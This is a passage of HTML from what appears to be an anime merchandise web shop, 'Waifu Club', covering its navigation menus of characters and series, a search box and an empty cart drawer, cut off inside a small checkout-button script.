                                </a></li><li><a href="/collections/yor-briar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yor Briar
                                </a></li><li><a href="/collections/yoruichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoruichi
                                </a></li><li><a href="/collections/yoshino-himekawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoshino Himekawa
                                </a></li><li><a href="/collections/yotsuba-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yotsuba Nakano
                                </a></li><li><a href="/collections/yue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yue
                                </a></li><li><a href="/collections/yui-yugihama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yui Yugihama
                                </a></li><li><a href="/collections/yuki-sou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuki Sou
                                </a></li><li><a href="/collections/yukino-yukinoshita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yukino Yukinoshita
                                </a></li><li><a href="/collections/yumeko-jabami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yumeko Jabami
                                </a></li><li><a href="/collections/yuno-gasai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuno Gasai
                                </a></li><li><a href="/collections/yunyun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yunyun
                                </a></li><li><a href="/collections/yuzuru-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuzuru Yamai
                                </a></li><li><a href="/collections/zero-two" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Zero Two
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY ANIME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  A Certain Scientific Railgun
                                </a></li><li><a href="/collections/akame-ga-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame ga Kill!
                                </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alya Sometimes Hides Her Feelings in Russian
                                </a></li><li><a href="/collections/arifureta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arifureta
                                </a></li><li><a href="/collections/assassination-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Assassination Classroom
                                </a></li><li><a href="/collections/attack-on-titan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Attack on Titan
                                </a></li><li><a href="/collections/bakemonogatari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bakemonogatari
                                </a></li><li><a href="/collections/bang-dream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bang DreaM!
                                </a></li><li><a href="/collections/black-clover" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Clover
                                </a></li><li><a href="/collections/black-lagoon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Lagoon
                                </a></li><li><a href="/collections/bleach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bleach
                                </a></li><li><a href="/collections/bocchi-the-rock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi the Rock!
                                </a></li><li><a href="/collections/chainsaw-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chainsaw Man
                                </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chivalry of a Failed Knight
                                </a></li><li><a href="/collections/classroom-of-the-elite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Classroom of the Elite
                                </a></li><li><a href="/collections/code-geass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Code Geass
                                </a></li><li><a href="/collections/cowboy-bebop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cowboy Bebop
                                </a></li><li><a href="/collections/rebecca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cyberpunk: Edge Runners
                                </a></li><li><a href="/collections/dagashi-kashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dagashi Kashi
                                </a></li><li><a href="/collections/danganronpa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Danganronpa
                                </a></li><li><a href="/collections/darling-in-the-franxx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darling in the Franxx
                                </a></li><li><a href="/collections/date-a-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Date A Live
                                </a></li><li><a href="/collections/demon-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Demon Slayer
                                </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Don&#39;t Toy with Me, Miss Nagatoro
                                </a></li><li><a href="/collections/dragon-ball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dragon Ball
                                </a></li><li><a href="/collections/eromanga-sensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eromanga Sensei
                                </a></li><li><a href="/collections/fairy-tail" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairy Tail
                                </a></li><li><a href="/collections/fate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fate
                                </a></li><li><a href="/collections/final-fantasy-7" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Final Fantasy 7
                                </a></li><li><a href="/collections/fire-force" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fire Force
                                </a></li><li><a href="/collections/food-wars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Food Wars
                                </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren: Beyond Journey&#39;s End
                                </a></li><li><a href="/collections/fullmetal-alchemist" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fullmetal Alchemist
                                </a></li><li><a href="/collections/future-diary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Future Diary
                                </a></li><li><a href="/collections/gabriel-dropout" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gabriel DropOut
                                </a></li><li><a href="/collections/gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gate
                                </a></li><li><a href="/collections/genshin-impact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Genshin Impact
                                </a></li><li><a href="/collections/goblin-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Goblin Slayer
                                </a></li><li><a href="/collections/gurren-lagann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gurren Lagann
                                </a></li><li><a href="/collections/hells-paradise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hell&#39;s Paradise
                                </a></li><li><a href="/collections/high-school-dxd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  High School DxD
                                </a></li><li><a href="/collections/highschool-of-the-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Highschool of the Dead
                                </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                </a></li><li><a href="/collections/jujutsu-kaisen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jujutsu Kaisen
                                </a></li><li><a href="/collections/k-on" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  K-On!
                                </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya-sama: Love Is War
                                </a></li><li><a href="/collections/kakegurui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kakegurui
                                </a></li><li><a href="/collections/kill-la-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kill la Kill
                                </a></li><li><a href="/collections/komi-cant-communicate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi Can&#39;t Communicate
                                </a></li><li><a href="/collections/konosuba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KonoSuba
                                </a></li><li><a href="/collections/love-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Live!
                                </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Me: Kaede to Suzu
                                </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love, Chunibyo &amp; Other Delusions
                                </a></li><li><a href="/collections/lycoris-recoil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lycoris Recoil
                                </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miss Kobayashi&#39;s Dragon Maid
                                </a></li><li><a href="/collections/monster-musume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Monster Musume
                                </a></li><li><a href="/collections/mushoku-tensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mushoku Tensei
                                </a></li><li><a href="/collections/my-deer-friend-nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Deer Friend Nokotan
                                </a></li><li><a href="/collections/my-dress-up-darling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Dress-Up Darling
                                </a></li><li><a href="/collections/my-hero-academia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Hero Academia
                                </a></li><li><a href="/collections/neon-genesis-evangelion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Neon Genesis Evangelion
                                </a></li><li><a href="/collections/nier-automata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  NieR:Automata
                                </a></li><li><a href="/collections/nisekoi-false-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nisekoi: False Love
                                </a></li><li><a href="/collections/no-game-no-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  No Game No Life
                                </a></li><li><a href="/collections/one-piece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One Piece
                                </a></li><li><a href="/collections/one-punch-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One-Punch Man
                                </a></li><li><a href="/collections/oregairu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oregairu
                                </a></li><li><a href="/collections/oreimo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oreimo
                                </a></li><li><a href="/collections/oshi-no-ko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oshi No Ko
                                </a></li><li><a href="/collections/overlord" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Overlord
                                </a></li><li><a href="/collections/pokemon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pokemon
                                </a></li><li><a href="/collections/puella-magi-madoka-magica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Puella Magi Madoka Magica
                                </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rascal Does Not Dream of Bunny Girl Senpai
                                </a></li><li><a href="/collections/re-zero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Re:Zero
                                </a></li><li><a href="/collections/rent-a-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rent-A-Girlfriend
                                </a></li><li><a href="/collections/rising-of-the-shield-hero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rising of the Shield Hero
                                </a></li><li><a href="/collections/sailor-moon-series" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon (series)
                                </a></li><li><a href="/collections/shimoneta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shimoneta
                                </a></li><li><a href="/collections/spice-and-wolf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spice and Wolf
                                </a></li><li><a href="/collections/spy-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy Classroom
                                </a></li><li><a href="/collections/spy-x-family" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy x Family
                                </a></li><li><a href="/collections/steins-gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Steins;Gate
                                </a></li><li><a href="/collections/street-fighter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Street Fighter
                                </a></li><li><a href="/collections/sword-art-online" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Art Online
                                </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  That Time I Got Reincarnated as a Slime
                                </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Angel Next Door Spoils Me Rotten
                                </a></li><li><a href="/collections/the-apothecary-diaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Apothecary Diaries
                                </a></li><li><a href="/collections/the-dangers-in-my-heart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Dangers in My Heart
                                </a></li><li><a href="/collections/the-detective-is-already-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Detective is Already Dead
                                </a></li><li><a href="/collections/the-eminence-in-shadow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Eminence in Shadow
                                </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Great Jahy Will Not Be Defeated!
                                </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Helpful Fox Senko-san
                                </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Melancholy of Haruhi Suzumiya
                                </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Pet Girl of Sakurasou
                                </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Devil is a Part-Timer!
                                </a></li><li><a href="/collections/the-quintessential-quintuplets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Quintessential Quintuplets
                                </a></li><li><a href="/collections/the-seven-deadly-sins" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Seven Deadly Sins
                                </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Testament of Sister New Devil
                                </a></li><li><a href="/collections/to-love-ru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  To LOVE-Ru
                                </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo-chan is a Girl!
                                </a></li><li><a href="/collections/toradora" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Toradora!
                                </a></li><li><a href="/collections/tsukimichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsukimichi
                                </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan Wants to Hang Out!
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vocaloid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vocaloid
                                </a></li><li><a href="/collections/yu-gi-oh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yu-Gi-Oh!
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>OUR MASCOT AIKO</span>
                  </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>VIP CLUB</span>
                  </a></li></ul>
        </nav>
      
<div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=50 50w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=100 100w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=150 150w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=200 200w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=250 250w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=300 300w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=400 400w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo header__heading-logo--main">
<img src="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=50 50w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=100 100w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=150 150w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=200 200w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=250 250w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=300 300w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=400 400w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--secondary">
</div><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Waifu Club",
    
      "logo": "https:\/\/waifuclub.com\/cdn\/shop\/files\/Waifu_Club_Text_Logo.png?v=1613780344\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/waifuclub.com"
  }
</script>
<style> #shopify-section-sections--25312661438791__header header-menu .header__submenu {max-height: 80vh; overflow: auto;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          YOUR CART
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.7rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
